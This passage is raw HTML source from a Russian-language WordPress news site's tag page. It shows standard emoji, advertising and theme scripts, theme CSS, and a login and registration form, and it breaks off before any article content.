Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/34574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-vladimir-nazarenko tag-34574 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/vladimir-nazarenko/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fvladimir-nazarenko%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fvladimir-nazarenko%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fvladimir-nazarenko%2F" title="Войти через Twitter" data-provider="Twitter">
